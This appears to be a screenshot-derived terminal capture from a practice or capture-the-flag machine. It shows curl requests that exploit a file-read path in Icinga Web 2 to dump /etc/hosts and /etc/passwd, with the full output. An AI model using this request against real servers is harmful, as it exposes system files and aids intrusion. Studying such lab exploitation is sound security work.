 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# curl http://icinga.cerberus.local:8080/icingaweb2/lib/icinga/icinga-php-thirdparty/etc/hosts
127.0.0.1 iceinga.cerberus.local iceinga
127.0.1.1 localhost
172.16.22.1 DC.cerberus.local DC cerberus.local

# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters

┌──(root㉿kali)-[/home/kali/Desktop]
└─# curl http://icinga.cerberus.local:8080/icingaweb2/lib/icinga/icinga-php-thirdparty/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
icinga
Login
icinga.com